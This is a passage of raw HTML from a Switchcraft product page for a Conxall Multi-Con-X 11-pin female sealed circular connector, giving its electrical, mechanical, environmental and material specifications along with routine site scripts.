						<path d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path>
					</symbol>
					<symbol id="icon-pinterest" viewBox="0 0 24 28">
						<title>pinterest</title>
						<path d="M24 14q0 3.266-1.609 6.023t-4.367 4.367-6.023 1.609q-1.734 0-3.406-0.5 0.922-1.453 1.219-2.562 0.141-0.531 0.844-3.297 0.313 0.609 1.141 1.055t1.781 0.445q1.891 0 3.375-1.070t2.297-2.945 0.812-4.219q0-1.781-0.93-3.344t-2.695-2.547-3.984-0.984q-1.641 0-3.063 0.453t-2.414 1.203-1.703 1.727-1.047 2.023-0.336 2.094q0 1.625 0.625 2.859t1.828 1.734q0.469 0.187 0.594-0.313 0.031-0.109 0.125-0.484t0.125-0.469q0.094-0.359-0.172-0.672-0.797-0.953-0.797-2.359 0-2.359 1.633-4.055t4.273-1.695q2.359 0 3.68 1.281t1.32 3.328q0 2.656-1.070 4.516t-2.742 1.859q-0.953 0-1.531-0.68t-0.359-1.633q0.125-0.547 0.414-1.461t0.469-1.609 0.18-1.18q0-0.781-0.422-1.297t-1.203-0.516q-0.969 0-1.641 0.891t-0.672 2.219q0 1.141 0.391 1.906l-1.547 6.531q-0.266 1.094-0.203 2.766-3.219-1.422-5.203-4.391t-1.984-6.609q0-3.266 1.609-6.023t4.367-4.367 6.023-1.609 6.023 1.609 4.367 4.367 1.609 6.023z"></path>
					</symbol>
					<symbol id="icon-instagram" viewBox="0 0 24 28">
						<title>instagram</title>
						<path d="M21.281 22.281v-10.125h-2.109q0.313 0.984 0.313 2.047 0 1.969-1 3.633t-2.719 2.633-3.75 0.969q-3.078 0-5.266-2.117t-2.188-5.117q0-1.062 0.313-2.047h-2.203v10.125q0 0.406 0.273 0.68t0.68 0.273h16.703q0.391 0 0.672-0.273t0.281-0.68zM16.844 13.953q0-1.937-1.414-3.305t-3.414-1.367q-1.984 0-3.398 1.367t-1.414 3.305 1.414 3.305 3.398 1.367q2 0 3.414-1.367t1.414-3.305zM21.281 8.328v-2.578q0-0.438-0.313-0.758t-0.766-0.32h-2.719q-0.453 0-0.766 0.32t-0.313 0.758v2.578q0 0.453 0.313 0.766t0.766 0.313h2.719q0.453 0 0.766-0.313t0.313-0.766zM24 5.078v17.844q0 1.266-0.906 2.172t-2.172 0.906h-17.844q-1.266 0-2.172-0.906t-0.906-2.172v-17.844q0-1.266 0.906-2.172t2.172-0.906h17.844q1.266 0 2.172 0.906t0.906 2.172z"></path>
					</symbol>
					<symbol id="icon-google-plus" viewBox="0 0 36 28">
						<title>google-plus</title>
						<path d="M22.453 14.266q0 3.25-1.359 5.789t-3.875 3.969-5.766 1.43q-2.328 0-4.453-0.906t-3.656-2.438-2.438-3.656-0.906-4.453 0.906-4.453 2.438-3.656 3.656-2.438 4.453-0.906q4.469 0 7.672 3l-3.109 2.984q-1.828-1.766-4.562-1.766-1.922 0-3.555 0.969t-2.586 2.633-0.953 3.633 0.953 3.633 2.586 2.633 3.555 0.969q1.297 0 2.383-0.359t1.789-0.898 1.227-1.227 0.766-1.297 0.336-1.156h-6.5v-3.938h10.813q0.187 0.984 0.187 1.906zM36 12.359v3.281h-3.266v3.266h-3.281v-3.266h-3.266v-3.281h3.266v-3.266h3.281v3.266h3.266z"></path>
					</symbol>
					<symbol id="icon-facebook" viewBox="0 0 16 28">
						<title>facebook</title>
						<path d="M14.984 0.187v4.125h-2.453q-1.344 0-1.813 0.562t-0.469 1.687v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406q0-2.906 1.625-4.508t4.328-1.602q2.297 0 3.563 0.187z"></path>
					</symbol>
					<symbol id="icon-twitter" viewBox="0 0 26 28">
						<title>twitter</title>
						<path d="M25.312 6.375q-1.047 1.531-2.531 2.609 0.016 0.219 0.016 0.656 0 2.031-0.594 4.055t-1.805 3.883-2.883 3.289-4.031 2.281-5.047 0.852q-4.234 0-7.75-2.266 0.547 0.063 1.219 0.063 3.516 0 6.266-2.156-1.641-0.031-2.938-1.008t-1.781-2.492q0.516 0.078 0.953 0.078 0.672 0 1.328-0.172-1.75-0.359-2.898-1.742t-1.148-3.211v-0.063q1.062 0.594 2.281 0.641-1.031-0.688-1.641-1.797t-0.609-2.406q0-1.375 0.688-2.547 1.891 2.328 4.602 3.727t5.805 1.555q-0.125-0.594-0.125-1.156 0-2.094 1.477-3.57t3.57-1.477q2.188 0 3.687 1.594 1.703-0.328 3.203-1.219-0.578 1.797-2.219 2.781 1.453-0.156 2.906-0.781z"></path>
					</symbol>
					<symbol id="icon-youtube" viewBox="0 0 28 28">
						<title>youtube</title>
						<path d="M20 14q0-0.578-0.469-0.844l-8-5q-0.484-0.313-1.016-0.031-0.516 0.281-0.516 0.875v10q0 0.594 0.516 0.875 0.25 0.125 0.484 0.125 0.313 0 0.531-0.156l8-5q0.469-0.266 0.469-0.844zM28 14q0 1.5-0.016 2.344t-0.133 2.133-0.352 2.305q-0.25 1.141-1.078 1.922t-1.937 0.906q-3.469 0.391-10.484 0.391t-10.484-0.391q-1.109-0.125-1.945-0.906t-1.086-1.922q-0.219-1.016-0.336-2.305t-0.133-2.133-0.016-2.344 0.016-2.344 0.133-2.133 0.352-2.305q0.25-1.141 1.078-1.922t1.937-0.906q3.469-0.391 10.484-0.391t10.484 0.391q1.109 0.125 1.945 0.906t1.086 1.922q0.219 1.016 0.336 2.305t0.133 2.133 0.016 2.344z"></path>
					</symbol>
					<symbol id="icon-share" viewBox="0 0 28 28">
						<title>share</title>
						<path d="M19 16q2.078 0 3.539 1.461t1.461 3.539-1.461 3.539-3.539 1.461-3.539-1.461-1.461-3.539q0-0.187 0.031-0.531l-5.625-2.812q-1.437 1.344-3.406 1.344-2.078 0-3.539-1.461t-1.461-3.539 1.461-3.539 3.539-1.461q1.969 0 3.406 1.344l5.625-2.812q-0.031-0.344-0.031-0.531 0-2.078 1.461-3.539t3.539-1.461 3.539 1.461 1.461 3.539-1.461 3.539-3.539 1.461q-1.969 0-3.406-1.344l-5.625 2.812q0.031 0.344 0.031 0.531t-0.031 0.531l5.625 2.812q1.437-1.344 3.406-1.344z"></path>
					</symbol>
					<symbol id="icon-sort-asc" viewBox="0 0 16 28">
						<title>sort-asc</title>
						<path d="M16 11q0 0.406-0.297 0.703t-0.703 0.297h-14q-0.406 0-0.703-0.297t-0.297-0.703 0.297-0.703l7-7q0.297-0.297 0.703-0.297t0.703 0.297l7 7q0.297 0.297 0.297 0.703z"></path>
					</symbol>
					<symbol id="icon-sort-desc" viewBox="0 0 16 28">
						<title>sort-desc</title>
						<path d="M16 17q0 0.406-0.297 0.703l-7 7q-0.297 0.297-0.703 0.297t-0.703-0.297l-7-7q-0.297-0.297-0.297-0.703t0.297-0.703 0.703-0.297h14q0.406 0 0.703 0.297t0.297 0.703z"></path>
					</symbol>
					<symbol id="icon-play" viewBox="0 0 32 32">
						<title>play</title>
						<path d="M6 4l20 12-20 12z"></path>
					</symbol>
					<symbol id="icon-pause" viewBox="0 0 32 32">
						<title>pause</title>
						<path d="M4 4h10v24h-10zM18 4h10v24h-10z"></path>
					</symbol>
					<symbol id="icon-download" viewBox="0 0 32 32">
						<title>download</title>
						<path d="M3.2 19.514h-3.2v10.897c0 0.877 0.715 1.589 1.6 1.589h28.799c0.885 0 1.6-0.712 1.6-1.589v-10.897h-3.2v9.309h-25.599v-9.309zM18.732 0h-5.465v11.558h-5.267l8 9.129 8.001-9.129h-5.269v-11.558z"></path>
					</symbol>					
			   </defs>
			</svg>
		</div>

		<div class="alerts">
			
		</div>
		<div class="inner">
			
	        
	<div>
		<a class="site-logo" href="https://www.switchcraft.com/">
			<svg class="icon icon-logo" focusable="false"> <use xlink:href="#icon-logo"></use> </svg>				
		</a>
	</div>
	
	<div>
		

<nav class="main-nav nav-bar" role="navigation">
    <a href="#" class="toggle-menu">
        <span>
            <span class="visually-hidden">Menu</span>
        </span>
    </a>
    <ul class="cm-menu">
        
                <li id="CT_Header_0_NavMenu_rptNav_ctl00_liItem" class="firstnavitemli">
                    <!-- <div class="subMenu"> -->
                    <a id="CT_Header_0_NavMenu_rptNav_ctl00_lnkLink1" href="/" class="firstnavitema">
                        <span>
                            Products
                        </span>
                    </a>
                    <!--  -->
                    
        <!-- <a class="expandMenu" href="#">+</a> -->
        <ul>
    
        <li>
            <a href="/catalog/jacks-and-plugs/" id="CT_Header_0_NavMenu_rptNav_ctl00_ccSubNav_rptSubNav_ctl01_lnk" style="">
                Jacks and Plugs
            </a>
            
        </li>
    
        <li>
            <a href="/catalog/audio-video-data-patchbays/" id="CT_Header_0_NavMenu_rptNav_ctl00_ccSubNav_rptSubNav_ctl02_lnk" style="">
                Patchbays (Audio, Video, Data)
            </a>
            
        </li>
    
        <li>
            <a href="/catalog/connectors/" id="CT_Header_0_NavMenu_rptNav_ctl00_ccSubNav_rptSubNav_ctl03_lnk" style="">
                Connectors
            </a>
            
        </li>
    
        <li>
            <a href="/catalog/audio-video-data-patchcords-cabling/" id="CT_Header_0_NavMenu_rptNav_ctl00_ccSubNav_rptSubNav_ctl04_lnk" style="">
                Molded Cable Assemblies
            </a>
            
        </li>
    
        <li>
            <a href="/catalog/industrial-switches/" id="CT_Header_0_NavMenu_rptNav_ctl00_ccSubNav_rptSubNav_ctl05_lnk" style="">
                Switches
            </a>
            
        </li>
    
        <li>
            <a href="/catalog/mic-splitters-di-boxes-i-o-throughs-accessories/" id="CT_Header_0_NavMenu_rptNav_ctl00_ccSubNav_rptSubNav_ctl06_lnk" style="">
                Audio Boxes, Devices, and Adapters
            </a>
            
        </li>
    
    </ul>
    
                    <!-- </div> -->
                </li>
            
                <li id="CT_Header_0_NavMenu_rptNav_ctl01_liItem">
                    <!-- <div class="subMenu"> -->
                    <a id="CT_Header_0_NavMenu_rptNav_ctl01_lnkLink1" href="/">
                        <span>
                            Applications
                        </span>
                    </a>
                    <!--  -->
                    
        <!-- <a class="expandMenu" href="#">+</a> -->
        <ul>
    
        <li>
            <a href="/applications/pro-audio-broadcast/" id="CT_Header_0_NavMenu_rptNav_ctl01_ccSubNav_rptSubNav_ctl01_lnk" style="">
                Pro Audio / Broadcast
            </a>
            
        </li>
    
        <li>
            <a href="/applications/lighting/" id="CT_Header_0_NavMenu_rptNav_ctl01_ccSubNav_rptSubNav_ctl02_lnk" style="">
                Lighting
            </a>
            
        </li>
    
        <li>
            <a href="/applications/medical/" id="CT_Header_0_NavMenu_rptNav_ctl01_ccSubNav_rptSubNav_ctl03_lnk" style="">
                Medical
            </a>
            
        </li>
    
        <li>
            <a href="/applications/safety-and-security/" id="CT_Header_0_NavMenu_rptNav_ctl01_ccSubNav_rptSubNav_ctl04_lnk" style="">
                Safety & Security
            </a>
            
        </li>
    
        <li>
            <a href="/applications/gps-and-data-acquisition/" id="CT_Header_0_NavMenu_rptNav_ctl01_ccSubNav_rptSubNav_ctl05_lnk" style="">
                GPS & Data Acquisition
            </a>
            
        </li>
    
        <li>
            <a href="/applications/custom-products/" id="CT_Header_0_NavMenu_rptNav_ctl01_ccSubNav_rptSubNav_ctl06_lnk" style="">
                Custom Products
            </a>
            
        </li>
    
    </ul>
    
                    <!-- </div> -->
                </li>
            
                <li id="CT_Header_0_NavMenu_rptNav_ctl02_liItem">
                    <!-- <div class="subMenu"> -->
                    <a id="CT_Header_0_NavMenu_rptNav_ctl02_lnkLink1" href="/">
                        <span>
                            Resources
                        </span>
                    </a>
                    <!--  -->
                    
        <!-- <a class="expandMenu" href="#">+</a> -->
        <ul>
    
        <li>
            <a href="/resources/product-catalogs/" id="CT_Header_0_NavMenu_rptNav_ctl02_ccSubNav_rptSubNav_ctl01_lnk" style="">
                Product Catalogs
            </a>
            
        </li>
    
        <li>
            <a href="/resources/new-product-bulletins/" id="CT_Header_0_NavMenu_rptNav_ctl02_ccSubNav_rptSubNav_ctl02_lnk" style="">
                New Product Bulletins
            </a>
            
        </li>
    
        <li>
            <a href="https://www.flickr.com/photos/switchcraft/sets/" id="CT_Header_0_NavMenu_rptNav_ctl02_ccSubNav_rptSubNav_ctl03_lnk" style="" target="_blank">
                Product Images
            </a>
            
        </li>
    
        <li>
            <a href="/resources/sales-partners/" id="CT_Header_0_NavMenu_rptNav_ctl02_ccSubNav_rptSubNav_ctl04_lnk" style="">
                Sales Partners
            </a>
            
        </li>
    
        <li>
            <a href="/catalog/stock-check/" id="CT_Header_0_NavMenu_rptNav_ctl02_ccSubNav_rptSubNav_ctl05_lnk" style="">
                Check Distributor Stock
            </a>
            
        </li>
    
        <li>
            <a href="/resources/molded-cable-assembly-checklist/" id="CT_Header_0_NavMenu_rptNav_ctl02_ccSubNav_rptSubNav_ctl06_lnk" style="">
                Molded Cable Assembly Checklist
            </a>
            
        </li>
    
        <li>
            <a href="/cable-builder/" id="CT_Header_0_NavMenu_rptNav_ctl02_ccSubNav_rptSubNav_ctl07_lnk" style="">
                Cable Builder
            </a>
            
        </li>
    
    </ul>
    
                    <!-- </div> -->
                </li>
            
                <li id="CT_Header_0_NavMenu_rptNav_ctl03_liItem">
                    <!-- <div class="subMenu"> -->
                    <a id="CT_Header_0_NavMenu_rptNav_ctl03_lnkLink1" href="/">
                        <span>
                            About
                        </span>
                    </a>
                    <!--  -->
                    
        <!-- <a class="expandMenu" href="#">+</a> -->
        <ul>
    
        <li>
            <a href="/about/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl01_lnk" style="">
                About Us
            </a>
            
        </li>
    
        <li>
            <a href="/about/company-history/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl02_lnk" style="">
                Company History
            </a>
            
        </li>
    
        <li>
            <a href="/about/capabilities/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl03_lnk" style="">
                Capabilities
            </a>
            
        </li>
    
        <li>
            <a href="/news/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl04_lnk" style="">
                News
            </a>
            
        </li>
    
        <li>
            <a href="/about/compliance/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl05_lnk" style="">
                Compliance
            </a>
            
        </li>
    
        <li>
            <a href="/service/privacy/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl06_lnk" style="">
                Privacy Policy
            </a>
            
        </li>
    
        <li>
            <a href="/service/cookie-policy/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl07_lnk" style="">
                Cookie Policy
            </a>
            
        </li>
    
        <li>
            <a href="/about/warranty-policies/" id="CT_Header_0_NavMenu_rptNav_ctl03_ccSubNav_rptSubNav_ctl08_lnk" style="">
                Warranty Policies
            </a>
            
        </li>
    
    </ul>
    
                    <!-- </div> -->
                </li>
            
                <li id="CT_Header_0_NavMenu_rptNav_ctl04_liItem" class="lastnavitemli">
                    <!-- <div class="subMenu"> -->
                    <a id="CT_Header_0_NavMenu_rptNav_ctl04_lnkLink1" href="/contact-us/" class="lastnavitema">
                        <span>
                            Contact
                        </span>
                    </a>
                    <!--  -->
                    
                    <!-- </div> -->
                </li>
            
    </ul>

    <!-- <div class="menuLink icon-list">
        <span class="visuallyHidden">Menu</span>
    </div> -->
</nav>

					
	</div>
		
	<div class="header-search-wrapper">	
		<div class="site-search">
			<div class="formee">
				<button class="search-trigger" aria-label="Open Search Form"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="visually-hidden">Search</span></button>
				<div class="inner" style="padding: 0;">
					<label for="downshift-0-input" id="autocomplete-search-box" class="visually-hidden">Search</label>
					<div
						id="react-app-autocomplete"
						data-site-directory=""
						data-client-guid="58796d6827c24966b5fd586d565e773f"
						data-index-name=""
						data-tracking-api="https://switchcraft.tracking-na.hawksearch.com"
						data-base-api="https://switchcraft.searchapi-na.hawksearch.com"
						data-search-api="/api/v2/search"
						data-autocomplete-api="/api/autocomplete">
					</div>
					<input id="mainSearchbtn" class="btn" type="button" value="Search">
				</div>
			</div>
		</div>	
	</div>


	<div>
		<div class="header-links">
			<span id="AnonymousView">
				<a class="login" href="https://www.switchcraft.com/my-account/login/">
					<svg class="icon" focusable="false"> <use xlink:href="#icon-login"></use> </svg>
					<span class="link-text">Login</span>
				</a>
			</span>
			<span id="MemberView" class="hide">
				<a href="https://www.switchcraft.com/my-account/">
					<svg class="icon" focusable="false"> <use xlink:href="#icon-login"></use> </svg>	
					<span class="link-text">My Account</span>
				</a> 
			</span>			
		</div>
	</div>

	<div class="eco hide" id="eco"></div>
 




<script type="text/javascript">
	/* <![CDATA[ */
    var p = BaseModule.getQueryVariable("print");
	var isPrint = (p && p.toLowerCase() == "y");
	if (isPrint) { $("#HeaderMain").hide(); $("#HeaderPrint").show(); } else { $("#HeaderMain").show(); $("#HeaderPrint").hide(); }

	if (!isPrint) {
	    $.getJSON("/ajax/store/ajax.aspx?F=GetSummary", function (o) {
	        if (!o.Success) return;

	        if (o.Member) {
	            $("#AnonymousView").hide();
	            $("#MemberView").show();
	        } else {
	            $("#MemberView").hide();
	            $("#AnonymousView").show();
	        }

	        var i = o.Items;
	        $("#spanCartTotal").html(i + ' Item' + (i == 1 ? '' : 's') + (i > 0 ? ' - $' + o.Total.toFixed(2) : ''));

	        if (o.ecoMsg) {
	            $("#eco").show().html(o.ecoMsg);
	        };
	    });
	};
	$('#mainSearchbtn').click(function () { LoadSearchPage(); });
    $(document).on("keypress", "input", function (e) {
        if (e.which == 13) {
            var inputVal = $(this).val();
			return LoadSearchPage();
        }
	})
	function LoadSearchPage(keyword_val) {
        if (keyword_val == undefined) {
            window.location.href = '/search/?keyword=' + $("#downshift-0-input").val();
		}
		else {
            window.location.href = '/search/?keyword=' + keyword_val;
        }
		return false;
    }
	/* ]]> */
</script>





		</div>
	</header>
	
	<main id="site-main" class="site-main" role="main">
		<div class="container">
                    

<div class="breadcrumbs">
    <a href="https://www.switchcraft.com">Home</a><span class="default">&gt;</span><a href="https://www.switchcraft.com/catalog/">Browse by Category</a><span class="default">&gt;</span><a href="https://www.switchcraft.com/catalog/connectors/">Connectors</a><span class="default">&gt;</span><a href="https://www.switchcraft.com/catalog/connectors/harsh-environment-connectors/">Harsh Environment Connectors</a><span class="default">&gt;</span><a href="https://www.switchcraft.com/catalog/connectors/harsh-environment-connectors/sealed-circular-connectors/">Sealed Circular Connectors</a><span class="default">&gt;</span><span>Multi-Con-X Cable End, 11-pin #20, Female, Crimp, Black, Wing, Bulk</span>
</div>


               </div>
		

		<div class="container">
			<div class="grid_12">
				
				<div class="bar"></div>
			</div>
		
			<div class="clear">&nbsp;</div>

			<div itemscope itemtype="http://schema.org/Product">
				
				<div class="product-main clearfix">
				
					<div class="grid_6">
						<div id="CT_ItemLeft_0_up">
	
<div class="productImage" id="productImage">
	<img src="/assets/1/24/DimRegular/328x-11sg-5xx-w.png?2401" id="CT_ItemLeft_0_img" class="mainImage" itemprop="image" alt="328x-11sg-5xx-w" />
    <div class="btnEnlarge icon-plus"><span class="visuallyHidden">Enlarge</span></div>
</div>

<div class="uiModal enlargeView" title="Enlarged View">
	<div class="imageViewer" id="imageViewer">
		<div class="mainImage">
			<img src="/assets/1/24/DimLarge/328x-11sg-5xx-w.png?2401" id="CT_ItemLeft_0_imgEnlarge" alt="328x-11sg-5xx-w" /><br />
		</div>

		<div class="thumbnails">
			<ul class="altViews" id="altImagesViewer">
			
					<li class="smaller">There are no alternate images available for this product.</li>
				
			</ul>
		</div>

		<div class="clear">&nbsp;</div>
	</div>
</div>

</div>




<script>
	$(document).ready(function() {
		// Ticket #SCRC-349
	var imageHeight = $(".altViews .smaller").height();
	
	if(imageHeight < 25){
		$(".altViews .smaller").css("visibility", "hidden");
	}
	
});
</script>
<ul class="altViews" id="altImages">

		<li class="smaller" style="margin-top:3px;">&nbsp;</li>
	
</ul>



					</div>
				
					<div class="grid_6">
						<div class="product-details productDetails">
							
        <img src="/assets/1/23/DimDeptThumb/conxall-logo1.png?7200" id="CT_ItemRight_0_rptBrandImages_ctl00_imgBrandImage" alt="Conxall" />
    




<div class="productDetails">
    <h1>
        W3280-11SG-524W</h1>
    <p class="larger hdng3" id="hdngItemName" itemprop="name">
        Multi-Con-X Cable End, 11-pin #20, Female, Crimp, Black, Wing, Bulk</p>

</div>





<div class="productDetails">
	<div class="itemDesc" itemprop="description">
		<span id="pShortDesc"></span>
	</div>
</div>



<div id="CT_ItemRight_3_divOutStock" class="status out-stock">
    <span>Out of stock</span>
</div>







<script type="text/javascript">

    function LogSTEPDownload() {
        $.getJSON('/ajax/store/ajax.aspx?F=LogSTEPDownload&MemberId=' + 0 + '&ItemId=' +113219 + '&AssetId=' +0 , function (data) {            
        });
    }

    function LogDFXDownload() {
        $.getJSON('/ajax/store/ajax.aspx?F=LogDFXDownload&MemberId=' + 0 + '&ItemId=' +113219 + '&AssetId=' +0 , function (data) {            
        });
    }
</script>

<div id="CT_ItemRight_4_divdrawings" class="drawings">
    Drawings: 
	<a id="CT_ItemRight_4_linkPDF" href="/assets/1/24/3280-XSG-5XXW(CCX)_CD.pdf?5978" target="_blank">
        <svg class="icon icon-pdf">
            <use href="#icon-pdf"></use>
        </svg>
    </a>
       
    

    
    
    

    

</div>
&nbsp;


<div class="productDetails">
	<div class="detailsRow">
		<div class="itemCallouts" id="itemCallouts">
		
		</div>
	</div>
</div>




<script type="text/javascript">
    function CheckLogin() {
        window.location = "";
    }

    var logged = false;
    function LogSnapEdaDownload() {
        if (!logged) {
            $.getJSON('/ajax/store/ajax.aspx?F=LogSNAPEDADownload&MemberId=' + 0 + '&ItemId=' +113219, function (data) {
                logged = true;
            });
        }
        }

</script>
<div id="CT_ItemRight_6_divSnapEDA" onclick="LogSnapEdaDownload()">
    
	    <script id="SnapEDA" type="text/javascript" src="https://www.snapeda.com/distributor/files/plugins/snapeda/snapeda.min.js?token=b089d56de9f57da272642f8157c80e" async autoload part="W3280-11SG-524W" manufacturer="Switchcraft" container="CT_ItemRight_6_divSnapEDA" token="b089d56de9f57da272642f8157c80e" host="https://www.snapeda.com" lang="en"></script>                    

    </div>



<div id="Selections"></div>
<script type="text/javascript">
/* <![CDATA[ */

/* ]]> */
</script>




<p><a id="CT_ItemRight_8_linkBuyNow" class="btn" href="/catalog/stock-check/?i=ZrwgFZl9kEdq%2BhzZR5eghTMvnSd2cZbdyYJdIjp3suE%3D">Buy Now</a></p>

<p><a id="CT_ItemRight_8_linkViewMore" class="back" href="/multi-con-x-connectors-0-875-od/multiconx/">View More From This Family</a></p>


<script type="text/javascript">
    //<![CDATA[
    function hsadd2cart() {
        HawkSearch.Tracking.track('add2cart', { uniqueId: '113219', price: 0.00, quantity: 1, currency: 'USD' });
    }
    $("#CT_ItemRight_8_linkBuyNow").click(hsadd2cart);
    //]]>
</script>


						</div>
					</div>
				</div>
			
				<div class="grid_12">
					

<div class="tab-module" id="product-info">
	
	<ul>
		
				
			
				<li id="CT_Main_0_rptName_ctl01_view"><a href="#tab-specifications">Specifications</a></li>
			
				<li id="CT_Main_0_rptName_ctl02_view"><a href="#tab-itemvideos">Videos</a></li>
			
				<li id="CT_Main_0_rptName_ctl03_view"><a href="#tab-productdownloads">Documents</a></li>
			
	</ul>	

	
            
		
            
			    <div id="tab-specifications" >
				    

<script type="text/javascript">
    $(document).ready(function () {
        
    });
</script>

<div class="specification-list">

        <h3>Configuration</h3>
            <ul>
        
                <li>
					Number of Conductors:
					
							<span>11</span>
						                    
                </li>
            
                <li>
					Product Line:
					
							<span>Multi-Con-X</span>
						                    
                </li>
            
                <li>
					Mounting Type:
					
							<span>Cord</span>
						                    
                </li>
            
                <li>
					Gender:
					
							<span>Female</span>
						                    
                </li>
            
                <li>
					Contact Size:
					
							<span>20 AWG</span>
						                    
                </li>
            
                <li>
					Termination Style:
					
							<span>Crimp</span>
						                    
                </li>
            
                <li>
					Contact Plating:
					
							<span>Gold</span>
						                    
                </li>
            
                <li>
					Color:
					
							<span>Black</span>
						                    
                </li>
            
                <li>
					Locking:
					
							<span>Locking</span>
						                    
                </li>
            
                <li>
					Sealed:
					
							<span>Sealed</span>
						                    
                </li>
            
                <li>
					Handle Material:
					
							<span>Thermoplastic</span>
						                    
                </li>
            
                <li>
					Insert Material:
					
							<span>Thermoplastic</span>
						                    
                </li>
            
                <li>
					Packaging Type:
					
							<span>Bulk</span>
						                    
                </li>
            
                <li>
					Backshell Style:
					
							<span>Long</span>
						                    
                </li>
            
                <li>
					Winged Coupling Ring:
					
							<span>Winged</span>
						                    
                </li>
            
            </ul>
    
        <h3>Electrical</h3>
            <ul>
        
                <li>
					Voltage Rating:
					
							<span>600 Volts</span>
						                    
                </li>
            
                <li>
					Current Rating:
					
							<span>5 Amps</span>
						                    
                </li>
            
            </ul>
    
        <h3>Mechanical</h3>
            <ul>
        
                <li>
					Life Cycle:
					
							<span>300 Cycles</span>
						                    
                </li>
            
                <li>
					Coupling Locking Style:
					
							<span>Bayonet</span>
						                    
                </li>
            
                <li>
					Mounting Torque:
					
							<span>10 in-lbs</span>
						                    
                </li>
            
            </ul>
    
        <h3>Environmental</h3>
            <ul>
        
                <li>
					Temperature Range:
					
							<span>-40C to +85C</span>
						                    
                </li>
            
                <li>
					Shielding:
					
							<span>Unshielded</span>
						                    
                </li>
            
                <li>
					Flame Rating:
					
							<span>UL 94V-0</span>
						                    
                </li>
            
                <li>
					Salt Spray:
					
							<span>300 Hr salt spray when mated</span>
						                    
                </li>
            
                <li>
					Minimum Temperature:
					
							<span>-40 C</span>
						                    
                </li>
            
                <li>
					Maxiumum Temperature:
					
							<span>85 C</span>
						                    
                </li>
            
            </ul>
    
        <h3>Compliance</h3>
            <ul>
        
                <li>
					RoHS Compliant:
					
							<span>Compliant</span>
						                    
                </li>
            
                <li>
					REACH Compliant:
					
							<span>Compliant</span>
						                    
                </li>
            
                <li>
					Brand:
					
							<span>Conxall</span>
						                    
                </li>
            
                <li>
					IP Rating:
					
							<span>IP67</span>
						                    
                </li>
            
                <li>
					UV Rating:
					
							<span>F1</span>
						                    
                </li>
            
                <li>
					IP65:
					
							<span>1</span>
						                    
                </li>
            
                <li>
					IP66:
					
							<span>1</span>
						                    
                </li>
            
                <li>
					IP67:
					
							<span>1</span>
						                    
                </li>
            
                <li>
					Current Interruption:
					
							<span>Not for Current Interruption</span>
						                    
                </li>
            
            </ul>
    
        <h3>Dimensional</h3>
            <ul>
        
                <li>
					Outer Diameter:
					
							<span>0.875 in</span>
						                    
                </li>
            
                <li>
					Cable Opening:
					
							<span>0.27 in</span>
						                    
                </li>
            
            </ul>
    
        <h3>Material</h3>
            <ul>
        
                <li>
					Body Material:
					
							<span>Thermoplastic</span>
						                    
                </li>
            
                <li>
					Contact Material:
					
							<span>Copper Alloy</span>
						                    
                </li>
            
                <li>
					Contact Plating Type:
					
							<span>Gold</span>
						                    
                </li>
            
                <li>
					Insert Material Type:
					
							<span>UV Resistant</span>
						                    
                </li>
            
                <li>
					O-Ring Material:
					
							<span>Elastomer</span>
						                    
                </li>
            
                <li>
					Hardware Material:
					
							<span>Stainless Steel</span>
						                    
                </li>
            
            </ul>
    
</div>


			    </div>
            
		
            
			    <div id="tab-itemvideos" >
				    

<script type="text/javascript">
    $(document).ready(function () {
        

        $(".VideoLink").click(function () {
            var YouTubeCode = $(this).attr('YouTubeCode');            
            overlayDisplay('<div class="contentWrapper"><iframe name="loginFrame1" id="loginFrame1" src="https://www.youtube.com/embed/' + YouTubeCode + '" style="width:100%; height:365px;" frameborder="0"></iframe></div>', { 'staticid': 'loginFrame1', 'options': { 'oWidth': '700' } });
        });

    });
</script>


<div class="video-list">
    
            <div class="item-video">
                <h3 class="item-title"><a id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl00_lnkVideoTitle" class="VideoLink" target="_blank" YouTubeCode="_ZtjcP8Tztc">Multi-Con-X Overview Video</a></h3>					
				<a href="javascript:void(0);" id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl00_lnkVideo" class="item-link VideoLink" YouTubeCode="_ZtjcP8Tztc"><img src="https://img.youtube.com/vi/_ZtjcP8Tztc/0.jpg" id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl00_imgVideoThumb" class="item-image" /></a>
            </div>
        
            <div class="item-video">
                <h3 class="item-title"><a id="CT_Main_0_rptTabs_ctl02_ctl00_rptItemVideos_ctl01_lnkVideoTitle" class="VideoLink" target="_blank" YouTubeCode="0aXlVwls8hQ">Mixed Signal/Power Contact Multi-Con-X Video</a></h3>					
